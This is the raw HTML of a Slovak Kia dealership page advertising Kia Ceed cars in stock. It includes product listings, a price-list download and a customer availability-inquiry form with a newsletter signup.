<li id="menu-item-34132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34132"><a href="https://topcar.sk/kontakt/">KONTAKT</a><span></span></li>
</ul></div></div></nav></div></div></div></header><div class="visual_content  visual_content_main "><div id="row_0" class="row row_basic row_content row_basic ve_valign_top row_height_custom row_padding_small row_text_auto dark_color row_with_arrow hide_on_mobile hide_on_tablet" ><div class="row_background_container background_container  background_cover"><div class="background_overlay"></div></div><div class="mw_row_shape_divider mw_row_shape_divider_bottom mw_row_shape_tilt " data-shape="tilt"><svg viewBox="0 0 1000 100" preserveAspectRatio="none"><path d="M0,6V0h1000v100L0,6z"></path></svg></div><div class="row_fix_width"><div class="col col-two col-first"><div  id="element_0_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: left;">VYROBENÁ NA SLOVENSKU</p>
</div></div></div><div  id="element_0_0_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_big element_text_style_1 element_text_li" ><p style="text-align: left;"><strong>KIA CEED </strong></p>
</div></div></div><div  id="element_0_0_2"  class="element_container button_element_container  hide_on_desktop"><div  class="element_content element_align_center"><div class="in_element_content in_element_content_button in_element_content_button_center"><a class="ve_content_first_button ve_content_button_type_6 ve_content_button_style_1 ve_content_button_size_small ve_content_button ve_content_button_center ve_content_button_icon ve_content_button_icon_left"  href="#ceed_form" ><span class="ve_but_icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M20 3h-16c-1.7 0-3 1.3-3 3v12c0 1.7 1.3 3 3 3h16c1.7 0 3-1.3 3-3v-12c0-1.7-1.3-3-3-3zM4 5h16c0.4 0 0.7 0.2 0.9 0.6l-8.9 6.2-8.9-6.2c0.2-0.4 0.5-0.6 0.9-0.6zM20 19h-16c-0.6 0-1-0.4-1-1v-10.1l8.4 5.9c0.2 0.1 0.4 0.2 0.6 0.2s0.4-0.1 0.6-0.2l8.4-5.9v10.1c0 0.6-0.4 1-1 1z"/></svg></span><div><span class="ve_but_text">PREVERIŤ DOSTUPNOSŤ</span><div  class="ve_button_subtext">ONLINE FORMULÁR</div></div></a></div></div></div></div><div class="col col-two empty_col col-last"></div></div><a href="#" class="mw_scroll_tonext_icon mw_scroll_tonext"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M18.7 8.3c-0.4-0.4-1-0.4-1.4 0l-5.3 5.3-5.3-5.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l6 6c0.2 0.2 0.5 0.3 0.7 0.3s0.5-0.1 0.7-0.3l6-6c0.4-0.4 0.4-1 0-1.4z"/></svg></a></div><div id="row_1" class="row row_basic row_content row_basic ve_valign_center row_height_default row_padding_small row_text_auto light_color hide_on_desktop" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_1_0 col-first col-last"><div  id="element_1_0_0"  class="element_container image_element_container  hide_on_tablet hide_on_desktop"><div  class="element_content element_align_center"><div class="element_image element_image_1 ve_center "><div class="element_image_container  element_image_container_webp" ><div class=" mw_image_ratio mw_image_ratio_169"><img width="800" height="600" src="https://topcar.sk/wp-content/uploads/kia_ceed_usg.webp" class="" alt="Kia Ceed- oceľová" sizes="(min-width:767px) 90vw, 90vw" loading="lazy" decoding="async" srcset="https://topcar.sk/wp-content/uploads/kia_ceed_usg.webp 800w, https://topcar.sk/wp-content/uploads/kia_ceed_usg-300x225.webp 300w, https://topcar.sk/wp-content/uploads/kia_ceed_usg-200x150.webp 200w, https://topcar.sk/wp-content/uploads/kia_ceed_usg-768x576.webp 768w, https://topcar.sk/wp-content/uploads/kia_ceed_usg-461x346.webp 461w, https://topcar.sk/wp-content/uploads/kia_ceed_usg-297x223.webp 297w, https://topcar.sk/wp-content/uploads/kia_ceed_usg-213x160.webp 213w, https://topcar.sk/wp-content/uploads/kia_ceed_usg-171x128.webp 171w" /></div></div></div><div class="cms_clear"></div></div></div><div  id="element_1_0_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">NOVÉ VOZIDLÁ</p>
</div></div></div><div  id="element_1_0_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_big element_text_style_1 element_text_li" ><p style="text-align: center;">SKLADOM</p>
</div></div></div><div  id="element_1_0_3"  class="element_container icon_element_container "><div  class="element_content element_align_center"><div class="in_element_content mw_icon_text mw_icon_text_style_beside mw_icon_text_align_center mw_icon_text_vertical_align_top"><div class="mw_icon_text-icon"><div class="mw_icon mw_icon_style_1  dark_color"><i><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M16.3 12.3l-4.3 4.3-4.3-4.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l5 5c0.2 0.2 0.5 0.3 0.7 0.3s0.5-0.1 0.7-0.3l5-5c0.4-0.4 0.4-1 0-1.4s-1-0.4-1.4 0z"/><path d="M11.3 11.7c0.2 0.2 0.5 0.3 0.7 0.3s0.5-0.1 0.7-0.3l5-5c0.4-0.4 0.4-1 0-1.4s-1-0.4-1.4 0l-4.3 4.3-4.3-4.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l5 5z"/></svg></i></div></div><div class="mw_icon_text_content"></div></div></div></div></div></div></div><div id="row_2" class="row row_basic row_content row_basic ve_valign_top row_height_default row_padding_custom row_text_auto light_color hide_on_mobile" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_2_0 col-first col-last"><div  id="element_2_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: left;">NOVÉ VOZIDLÁ</p>
</div></div></div><div  id="element_2_0_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_big element_text_style_1 element_text_li" ><p style="text-align: left;">SKLADOM</p>
</div></div></div><div  id="element_2_0_2"  class="element_container icon_element_container "><div  class="element_content element_align_center"><div class="in_element_content mw_icon_text mw_icon_text_style_beside mw_icon_text_align_left mw_icon_text_vertical_align_top"><div class="mw_icon_text-icon"><div class="mw_icon mw_icon_style_1  dark_color"><i><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M16.3 12.3l-4.3 4.3-4.3-4.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l5 5c0.2 0.2 0.5 0.3 0.7 0.3s0.5-0.1 0.7-0.3l5-5c0.4-0.4 0.4-1 0-1.4s-1-0.4-1.4 0z"/><path d="M11.3 11.7c0.2 0.2 0.5 0.3 0.7 0.3s0.5-0.1 0.7-0.3l5-5c0.4-0.4 0.4-1 0-1.4s-1-0.4-1.4 0l-4.3 4.3-4.3-4.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l5 5z"/></svg></i></div></div><div class="mw_icon_text_content"></div></div></div></div></div></div></div><div id="row_3" class="row row_basic row_content row_basic ve_valign_top row_height_default row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="mw_row_shape_divider mw_row_shape_divider_top mw_row_shape_asymetrical_negative " data-shape="asymetrical_negative"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 150" preserveAspectRatio="none"><path d="M1000,0V150L749,2,0,150V0H1000Z"/></svg></div><div class="row_fix_width"><div class="col col-threefive col_3_0 col-first"><div  id="element_3_0_0"  class="element_container catalog_element_container "><div  class="element_content element_align_right"><div class="in_element_content mw_element_items in_catalog_element mw_element_items_wib mw_element_items_style_7 mw_items_wshadow1 cols-1 smallcols "><div class="mw_element_row"><div class="mw_element_item  mw_element_item_image_1-2 mw_element_item_shadow1 light_color mw_element_item_0 col col-1"><div class="mw_element_item_image_container mws_thumb"><a href="https://topcar.sk/nove-auta/kia-ceed-1-5-t-gdi-gold/"    class="responsive_image mw_element_item_image_link"><div class="mw_image_ratio mw_image_ratio_43"><img width="1350" height="1350" src="https://topcar.sk/wp-content/uploads/ceed_modra_blue_flame_17.webp" class="" alt="Kia Ceed - modrá, flame blue" sizes="(min-width:767px) 54vw, 90vw" loading="lazy" decoding="async" srcset="https://topcar.sk/wp-content/uploads/ceed_modra_blue_flame_17.webp 1350w, https://topcar.sk/wp-content/uploads/ceed_modra_blue_flame_17-300x300.webp 300w, https://topcar.sk/wp-content/uploads/ceed_modra_blue_flame_17-1024x1024.webp 1024w, https://topcar.sk/wp-content/uploads/ceed_modra_blue_flame_17-200x200.webp 200w, https://topcar.sk/wp-content/uploads/ceed_modra_blue_flame_17-768x768.webp 768w, https://topcar.sk/wp-content/uploads/ceed_modra_blue_flame_17-970x970.webp 970w, https://topcar.sk/wp-content/uploads/ceed_modra_blue_flame_17-461x461.webp 461w, https://topcar.sk/wp-content/uploads/ceed_modra_blue_flame_17-297x297.webp 297w, https://topcar.sk/wp-content/uploads/ceed_modra_blue_flame_17-213x213.webp 213w, https://topcar.sk/wp-content/uploads/ceed_modra_blue_flame_17-171x171.webp 171w" /></div></a></div><div class="mw_element_item_content "><div class="mw_element_item_content_in"><div class="mw_element_item_title"><h3 class="text_element_container"><a href="https://topcar.sk/nove-auta/kia-ceed-1-5-t-gdi-gold/"  >CEED SW 1.5 T-GDi, 7DCT</a></h3><div  class="mw_element_item_subtitle">GOLD</div></div><div  class="mw_element_item_description">GOLD PACK</div></div><div class="mw_element_item_button"><a class=" ve_content_button_type_1 ve_content_button_style_10 ve_content_button_size_small ve_content_button ve_content_button_center"  href="https://topcar.sk/nove-auta/kia-ceed-1-5-t-gdi-gold/" ><div><span class="ve_but_text">Viac informácií</span></div></a></div></div></div></div></div></div></div><div  id="element_3_0_1"  class="element_container variable_content_element_container "><div  class="element_content element_align_center"><div  id="var28038_3_0_1_0"  class="element_container member_download_element_container "><div  class="element_content element_align_center"><ul class="in_element_content mw_download_element mw_download_element_style_4 "><li class="mw_icon_text  mw_element_item_borders light_color mw_download_element_background">
                <a href="https://topcar.sk/wp-content/uploads/Kia_Cennik_Ceed_MY25_1Q2026_2.pdf" download rel="nofollow" class="mw_icon_text-icon mw_icon_style_1  dark_color">
                    <div class="mw_icon">
                        <i><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M21 14c-0.6 0-1 0.4-1 1v4c0 0.6-0.4 1-1 1h-14c-0.6 0-1-0.4-1-1v-4c0-0.6-0.4-1-1-1s-1 0.4-1 1v4c0 1.7 1.3 3 3 3h14c1.7 0 3-1.3 3-3v-4c0-0.6-0.4-1-1-1z"/><path d="M11.3 15.7c0.1 0.1 0.2 0.2 0.3 0.2 0.1 0.1 0.3 0.1 0.4 0.1s0.3 0 0.4-0.1c0.1-0.1 0.2-0.1 0.3-0.2l5-5c0.4-0.4 0.4-1 0-1.4s-1-0.4-1.4 0l-3.3 3.3v-9.6c0-0.6-0.4-1-1-1s-1 0.4-1 1v9.6l-3.3-3.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l5 5z"/></svg></i>
                    </div>
                </a>
                <div class="mw_icon_text-text">
                    <a rel="nofollow" href="https://topcar.sk/wp-content/uploads/Kia_Cennik_Ceed_MY25_1Q2026_2.pdf" download>CENNÍK A&nbsp;TECHNICKÉ ÚDAJE MY25</a>
                    <p  class="">stiahnuť cenník a&nbsp;technické údaje</p>
                </div>
            </li></ul></div></div></div></div></div><div class="col col-twofive col_3_1 col-last"><div  id="element_3_1_0"  class="element_container box_element_container  subelement_container"><div id="ceed_form" class="element_content element_align_left"><div class="ve_content_block light_color text_auto mw_element_item_shadow5"><div class="background_overlay"></div><div class="subcol subcol-first ve_content_block_content"><div  id="element_sub_3_1_0_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">PREVERTE SI</p>
</div></div></div><div  id="element_sub_3_1_0_0_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_big element_text_style_1 element_text_li" ><p style="text-align: center;">DOSTUPNOSŤ</p>
</div></div></div><div  id="element_sub_3_1_0_0_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;"><strong>NEVYHOVUJE VÁM KONFIGURÁCIA?</strong></p>
</div></div></div><div  id="element_sub_3_1_0_0_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">Overte si u&nbsp;predajcu dostupnosť Ceed podľa vašich predstáv.</p>
</div></div></div><div  id="element_sub_3_1_0_0_4"  class="element_container seform_element_container "><div  class="element_content element_align_center"><div class="in_element_content ve_form_element_labels_2"><form id="element_sub_3_1_0_0_4_form" action="" data-action="https://app.smartemailing.cz/public/web-forms/subscribe/54685-3vnez5czfcila3mcgicy1upyg76cefscsst0kclbglr1ces5hhi6gssgqk4eor8qk8kd2xvoetlfv6djbs077n9gnxo28rvojyyd?posted=1" method="post" class="ve_check_form ve_content_form ve_form_input_style_4 ve_form_style_1 ve_form_corners_rounded ve_content_form_antispam" ><div class="ve_form_row ve_form_row_df_name"><div class="ve_form_label" >Vaše meno, priezvisko*</div><input class="ve_form_text ve_form_field light_color ve_form_required" data-errorm="Meno je povinné pole" type="text" name="df_name" value="" placeholder="" /></div><div class="ve_form_row ve_form_row_df_emailaddress"><div class="ve_form_label" >Váš email*</div><input class="ve_form_text ve_form_field light_color ve_form_required ve_form_email" data-errorm="Emailová adresa je povinné pole." type="text" name="df_emailaddress" value="" placeholder="" /></div><div class="ve_form_row ve_form_row_df_cellphone"><div class="ve_form_label" >Vaše tel. číslo +421XXXX*</div><input class="ve_form_text ve_form_field light_color ve_form_required" data-errorm="Mobilný telefón je povinné pole" type="text" name="df_cellphone" value="" placeholder="" /></div><div class="ve_form_row ve_form_row_cf_24"><div class="ve_form_label" >O aký model máte záujem?*</div><select class="ve_form_text  ve_form_field light_color ve_form_required" data-errorm="O aký model máte záujem? je povinné pole" name="cf_24" value="" placeholder=""><option value="27" >Picanto</option><option value="33" >Stonic</option><option value="36" >Ceed</option><option value="42" >Ceed SW</option><option value="48" >XCeed</option><option value="75" >ProCeed</option><option value="54" >Niro - Hybrid</option><option value="57" >Niro - Plug In Hybrid</option><option value="60" >Niro - Elektrické</option><option value="63" >Sportage</option><option value="878" >Sportage - Hybrid</option><option value="876" >Sportage - Plug In Hybrid</option><option value="66" >Sorento</option><option value="69" >Sorento - Hybrid</option><option value="72" >Sorento - Plug In Hybrid</option><option value="874" >EV6</option><option value="1499" >EV3</option><option value="1285" >EV9</option></select></div><div class="ve_form_row ve_form_row_cf_83"><div class="ve_form_label" >Patríte k zvýhodneným skupinám zákazníkom?*</div><select class="ve_form_text  ve_form_field light_color ve_form_required" data-errorm="Patríte k zvýhodneným skupinám zákazníkom je povinné pole" name="cf_83" value="" placeholder=""><option value="821" >Nie, som bežný zákazník</option><option value="1523" >firma/szčo</option><option value="1520" >osoba s preukazom "ZŤP"</option><option value="1529" >pedagogický pracovník</option><option value="1526" >lekár, veterinár, farmaceut, zdravotná sestra/brat, laborant, diagnostik, záchranár</option><option value="1532" >člen advokátskej komory</option><option value="1544" >diplomat/ambasáda</option><option value="1538" >autoškola/autopožičovňa</option><option value="1541" >taxi</option><option value="1553" >charita/neziskovka/chránená dielňa</option><option value="1547" >štátna a miestna správa</option><option value="1550" >ZMOS</option><option value="767" >Zamestnanec Kia Slovakia, s.r.o. a Autoever a ich priamy príbuzný</option><option value="770" >Zamestnanec Mobis Slovakia, Glovis Slovakia, Hyundai Steel Slovakia , Hyundai Transys Slovakia alebo ich priamy príbuzný</option><option value="827" >Zamestnanec HYUNDAI ENGINEERING SLOVAKIA, HYUNDAI KEFICO CORPORATION, organizačná zložka zahraničnej osoby, Adampol Slovakia, s.r.o., Wia Slovakia s. r. o. alebo ich priamy príbuzný</option><option value="773" >Zamestnanec ostatných dodávateľov KaSK a KSK</option><option value="776" >Zamestnanec finančnej skupiny Tatrabanka, ČSOB, VÚB</option><option value="782" >Zamestnanec Allianz – Slovenská poisťovňa (aj agent)</option><option value="809" >Zamestnanec finančnej skupiny ERSTE Group/ Slovenská sporiteľňa</option><option value="779" >Zamestnanec Ministerstva vnútra, Ministerstva obrany</option><option value="788" >Zamestnanec skupina PENTA: Prima banka Slovensko, Privatbanka, Dr.Max, DÔVERA, Svet zdravia, FORTUNA, News and Media Holding,</option><option value="785" >Zamestnanec spoločností Železiarní Podbrezová,</option><option value="1502" >Zamestnanec Accenture, s.r.o.</option><option value="1505" >Zamestnanec Ahoj, a.s.</option><option value="812" >Zamestnanec  ANASOFT APR,VUJE</option><option value="1596" >Zamestnanec AT&T Global network Services Slovakia, s.r.o.,</option><option value="797" >Zamestnanec Continental Tires Slovakia, s.r.o.</option><option value="824" >Zamestnanec skupiny DanubiaTel (SWAN-Benestra a pod)</option><option value="1332" >Zamestnanec IBM</option><option value="1514" >Zamestnanec JOHNSON CONTROLS INTERNATIONAL spol. s r.o</option><option value="1335" >Zamestnanec Nestlé Slovensko</option><option value="1508" >Zamestnanec Slovenská elektrizačná prenosová súprava, a.s.</option><option value="791" >Zamestnanec spoločnosti Tatry mountain resorts, a.s.</option><option value="1511" >Zamestnanec TCHIBO SLOVENSKO spol. s.r.o.</option><option value="803" >Zamestnanec Kyndryl Services Slovakia, spol s .r.o., Kyndryl Slovensko, spol. s r.o.,</option><option value="806" >Zamestnanec ZF Slovakia, a.s., ZKW Slovakia s.r.o.</option><option value="1517" >Zamestnanci Zväzu väzenskej a justičnej stráže (ZVJS)</option><option value="1598" >Členovia Asociácie policajtov vo výslužbe (APVV)</option></select></div><div class="ve_form_row ve_form_row_cf_141"><div class="ve_form_label" >Vyberte si jednu z našich predajní*</div><div class="ve_form_radio_container  ve_form_required" data-errorm="Predajňa je povinné pole"><div class="ve_form_option_row"><label><input type="radio" name="cf_141" value="1613" />Žilina</label></div><div class="ve_form_option_row"><label><input type="radio" name="cf_141" value="1615" />Dolný Kubín</label></div></div></div><div class="ve_form_row ve_form_row_cf_15"><div class="ve_form_label" >Správa pre predajcu*</div><textarea class="ve_form_text ve_form_field light_color ve_form_required" data-errorm="Vložte text pre predajcu" name="cf_15" placeholder=""></textarea></div><div class="ve_form_row ve_form_row_cf_118"><div class="ve_form_label" >Chcete dostávať e-mailom informácie o skladových vozidlách a aktuálnych ponukách?*</div><div class="ve_form_radio_container  ve_form_required" data-errorm="Chcem dostávať emailom informácie o dostupnosti modelu je povinné pole"><div class="ve_form_option_row"><label><input type="radio" name="cf_118" value="1057" />áno (nezabudnite nám udeliť súhlas)</label></div><div class="ve_form_option_row"><label><input type="radio" name="cf_118" value="1060" />nie</label></div></div></div><input type="hidden" name="do" value="webFormRenderer-webForm-submit" /><input type="hidden" name="referrer" value="http://topcar.sk/nove-auta/kia-ceed-skladom/" /><input type="hidden" name="sessionid" value="" /><div class="ve_form_purposes_container"><div class="ve_form_purpose_row"><span>Odoslaním požiadavky dochádzka k spracúvaniu vašich osobných údajov. Oboznámte sa s  <a href="https://topcar.sk/spracuvanie-osobnych-udajov-formular/" target="_blank">informáciou o spracúvaní osobných údajov.</a></span></div><div class="ve_form_purpose_row"><label><input type="checkbox" name="solicited_purposes[4]" value="1" />Súhlasím so spracúvaním osobných údajov  <a href="https://topcar.sk/spracuvanie-osobnych-udajov-formular/#dostupnost" target="_blank">na účely sledovania dostupnosti vozidla a prehlasujem, že mám viac ako 16 rokov.</a></label></div></div><div class="ve_form_button_row"><button class="ve_form_button ve_content_button_type_1 ve_content_button_style_10 ve_content_button_size_medium ve_content_button ve_content_button_center"  type="submit"><div><span class="ve_but_text">Odoslať žiadosť</span></div></button></div><div class="field-shift" aria-label="Please leave the following three fields empty" style="left: -9999px; position: fixed;">
                <label for="b_name">Name: </label>
                <input tabindex="-1" value="" placeholder="Freddie" id="b_name" type="text" name="b_name" autocomplete="Ao9Kyc6kFHvj">
                <label for="b_email">Email: </label>
                <input type="email" tabindex="-1" value="" placeholder="youremail@gmail.com" id="b_email" name="b_email" autocomplete="iFKoPztfHomN">
                <label for="b_comment">Comment: </label>
                <textarea tabindex="-1" placeholder="Please comment" id="b_comment" name="b_comment" autocomplete="uJ5SED7qNVhD"></textarea>
            </div></form><script src="https://app.smartemailing.cz/public/web-forms/subscribe/54685-3vnez5czfcila3mcgicy1upyg76cefscsst0kclbglr1ces5hhi6gssgqk4eor8qk8kd2xvoetlfv6djbs077n9gnxo28rvojyyd?posted=1&trackOnly=1"></script><script type="text/javascript">
jQuery(function($) {
	window._ssaq = window._ssaq || [];
	window._ssaq.push(['getSessionId', function(sessionId) {
		$('input[name=sessionid]').val(sessionId);
	}]);
});
</script></div></div></div><div  id="element_sub_3_1_0_0_5"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">*Povinné údaje - ich poskytnutie je dobrovoľné. Bez ich poskytnutia však nemôžeme požiadavku spracovať.</p>
</div></div></div></div></div></div></div></div></div></div></div><footer>
	<div id="footer"><div class="visual_content  "><div id="cms_footer_27row_0" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col-first col-last"><div  id="cms_footer_27element_0_0_0"  class="element_container graphic_element_container "><div  class="element_content element_align_center"><hr class="graphic_element graphic_element_hr graphic_element_1 "></div></div><div  id="cms_footer_27element_0_0_1"  class="element_container title_element_container "><div  class="element_content element_align_center"><div class="ve_title ve_title_style_1"><h4 style="text-align: center;"><strong>Sledovať dostupnosť vozidla</strong></h4>
</div><div class="cms_clear"></div></div></div><div  id="cms_footer_27element_0_0_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">Napíšte nám svoj email a my vás budeme pravidelne informovať o dostupnosti vozidiel.</p>
</div></div></div><div  id="cms_footer_27element_0_0_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">Odoslaním formulára súhlasíte so zasielaním informácií prostredníctvom emailu a <a href="https://topcar.sk/spracuvanie-osobnych-udajov-formular/">spracúvaním vašich osobných údajov</a>.</p>
</div></div></div><div  id="cms_footer_27element_0_0_4"  class="element_container seform_element_container "><div  class="element_content element_align_center"><div class="in_element_content ve_form_element_labels_1"><form id="cms_footer_27element_0_0_4_form" action="" data-action="https://app.smartemailing.cz/public/web-forms/subscribe/54685-0dcs9lfosdmj5xxjy9l4fttdt7h43rchgov2byq0u6e51p805r9srm9rjs1oqoo3khvg84m90d10x5ktjxivbd781y6wtztg39d4?posted=1" method="post" class="ve_check_form ve_content_form ve_form_input_style_1 ve_form_style_2 ve_form_corners_rounded ve_content_form_antispam" ><div class="ve_form_row ve_form_row_df_emailaddress"><input class="ve_form_text ve_form_field light_color ve_form_required ve_form_email" data-errorm="E-mailová adresa je povinné pole." type="text" name="df_emailaddress" value="" placeholder="E-mailová adresa*" /></div><input type="hidden" name="do" value="webFormRenderer-webForm-submit" /><input type="hidden" name="referrer" value="http://topcar.sk/nove-auta/kia-ceed-skladom/" /><input type="hidden" name="sessionid" value="" /><div class="ve_form_button_row"><button class="ve_form_button ve_content_button_type_6 ve_content_button_style_1 ve_content_button_size_custom ve_content_button ve_content_button_center"  type="submit"><div><span class="ve_but_text">Odoslať</span></div></button></div><div class="field-shift" aria-label="Please leave the following three fields empty" style="left: -9999px; position: fixed;">
                <label for="b_name">Name: </label>
                <input tabindex="-1" value="" placeholder="Freddie" id="b_name" type="text" name="b_name" autocomplete="mwuVFBvRukdI">
                <label for="b_email">Email: </label>
                <input type="email" tabindex="-1" value="" placeholder="youremail@gmail.com" id="b_email" name="b_email" autocomplete="Xo9glFMGhHY1">
                <label for="b_comment">Comment: </label>
                <textarea tabindex="-1" placeholder="Please comment" id="b_comment" name="b_comment" autocomplete="iuJBq51AVXoo"></textarea>
            </div></form><script src="https://app.smartemailing.cz/public/web-forms/subscribe/54685-0dcs9lfosdmj5xxjy9l4fttdt7h43rchgov2byq0u6e51p805r9srm9rjs1oqoo3khvg84m90d10x5ktjxivbd781y6wtztg39d4?posted=1&trackOnly=1"></script><script type="text/javascript">
jQuery(function($) {
	window._ssaq = window._ssaq || [];
	window._ssaq.push(['getSessionId', function(sessionId) {
		$('input[name=sessionid]').val(sessionId);
	}]);
});
</script></div></div></div></div></div></div><div id="cms_footer_27row_1" class="row row_full row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_1_0 col-first col-last"><div  id="cms_footer_27element_1_0_0"  class="element_container title_element_container "><div  class="element_content element_align_center"><div class="ve_title ve_title_style_5"><h3 style="text-align: center;">Autorizovaný predaj a servis automobilov KIA, predaj originálnych náhradných dielov</h3>
<h4 style="text-align: center;">ŽILINA - DOLNÝ KUBÍN</h4>
</div><div class="cms_clear"></div></div></div></div></div></div><div id="cms_footer_27row_2" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color hide_on_desktop" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_2_0 col-first col-last"><div  id="cms_footer_27element_2_0_0"  class="element_container social_icons_element_container  hide_on_desktop"><div  class="element_content element_align_center"><div class="mw_social_icons_container mw_social_icons_container_2 light_color light_hover_color ve_center"><a href="https://www.facebook.com/novytopcar/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56.693" height="56.693" viewBox="0 0 56.693 56.693"><path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z"/></svg></a><a href="https://www.youtube.com/channel/UC_pWI_KqAjSiq6a8pjQTpwQ" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="51" height="51" viewBox="0 0 51 51"><path d="m41.071769,24.49716l-31.129,0c-4.948,0 -8.959,4.015 -8.959,8.962l0,7.201c0,4.947 4.011,8.961 8.959,8.961l31.129,0c4.947,0 8.959,-4.014 8.959,-8.961l0,-7.201c0,-4.947 -4.012,-8.962 -8.959,-8.962zm-24.589,5.606l-2.894,0l0,14.38l-2.796,0l0,-14.38l-2.892,0l0,-2.446l8.582,0l0,2.446zm8.175,14.38l-2.48,0l0,-1.36c-0.461,0.503 -0.936,0.887 -1.432,1.146c-0.496,0.27 -0.975,0.396 -1.441,0.396c-0.576,0 -1.004,-0.183 -1.297,-0.555c-0.288,-0.371 -0.435,-0.921 -0.435,-1.664l0,-10.377l2.48,0l0,9.523c0,0.294 0.055,0.505 0.154,0.636c0.107,0.135 0.277,0.197 0.51,0.197c0.18,0 0.412,-0.086 0.691,-0.26c0.281,-0.176 0.537,-0.396 0.77,-0.668l0,-9.429l2.48,0l0,12.415zm9.004,-2.563c0,0.877 -0.195,1.551 -0.584,2.021c-0.387,0.47 -0.953,0.701 -1.686,0.701c-0.488,0 -0.922,-0.088 -1.299,-0.27c-0.379,-0.18 -0.736,-0.457 -1.061,-0.841l0,0.951l-2.51,0l0,-16.825l2.51,0l0,5.419c0.336,-0.375 0.691,-0.666 1.062,-0.861c0.379,-0.199 0.76,-0.295 1.146,-0.295c0.785,0 1.383,0.262 1.797,0.791c0.416,0.529 0.623,1.304 0.623,2.32l0,6.889l0.002,0zm8.603,-3.345l-4.746,0l0,2.339c0,0.652 0.08,1.106 0.242,1.359c0.166,0.254 0.445,0.378 0.842,0.378c0.412,0 0.697,-0.107 0.863,-0.321c0.16,-0.216 0.246,-0.686 0.246,-1.416l0,-0.565l2.553,0l0,0.637c0,1.272 -0.309,2.231 -0.936,2.878c-0.617,0.641 -1.547,0.959 -2.783,0.959c-1.113,0 -1.99,-0.339 -2.627,-1.021c-0.635,-0.678 -0.959,-1.619 -0.959,-2.815l0,-5.576c0,-1.073 0.354,-1.956 1.057,-2.633c0.701,-0.677 1.604,-1.015 2.715,-1.015c1.137,0 2.01,0.313 2.619,0.941c0.609,0.629 0.914,1.529 0.914,2.706l0,3.165z"/><path d="m38.626769,33.93316c-0.396,0 -0.678,0.111 -0.85,0.343c-0.176,0.218 -0.258,0.591 -0.258,1.112l0,1.255l2.193,0l0,-1.255c0,-0.521 -0.088,-0.895 -0.262,-1.112c-0.167,-0.231 -0.446,-0.343 